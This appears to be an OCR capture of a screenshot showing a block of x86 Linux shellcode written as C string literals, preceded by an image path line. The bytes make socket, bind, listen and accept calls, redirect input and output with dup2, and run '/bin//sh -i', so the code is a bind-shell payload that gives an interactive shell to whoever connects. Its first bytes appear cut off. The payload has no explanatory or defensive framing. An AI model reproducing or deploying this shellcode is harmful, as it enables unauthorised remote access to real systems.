
"\x66\xcd\x80\x89\xc1\x31\xc0\x31"
"\xdb\x50\x50\x50\x66\x68\xb0\xef"
"\xb3\x02\x66\x53\x89\xe2\xb3\x10"
"\x53\xb3\x02\x52\x51\x89\xca\x89"
"\xe1\xb0\x66\xcd\x80\x31\xdb\x39"
"\xc3\x74\x05\x31\xc0\x40\xcd\x80"
"\x31\xc0\x50\x52\x89\xe1\xb3\x04"
"\xb0\x66\xcd\x80\x89\xd7\x31\xc0"
"\x31\xdb\x31\xc9\xb3\x11\xb1\x01"
"\xb0\x30\xcd\x80\x31\xc0\x31\xdb"
"\x50\x50\x57\x89\xe1\xb3\x05\xb0"
"\x66\xcd\x80\x89\xc6\x31\xc0\x31"
"\xc9\x89\xf3\xb0\x3f\xcd\x80\x31"
"\xc0\x41\xb0\x3f\xcd\x80\x31\xc0"
"\x41\xb0\x3f\xcd\x80\x31\xc9\x51"
"\x68\x6e\x2f\x73\x68\x68\x2f\x2f"
"\x62\x69\x89\xe3\x51\x68\x2d\x69"
"\x69\x69\x89\xe2\x51\x52\x53\x89"
"\xe1\x31\xd2\x31\xc0\xb0\x0b\xcd"
"\x80"
;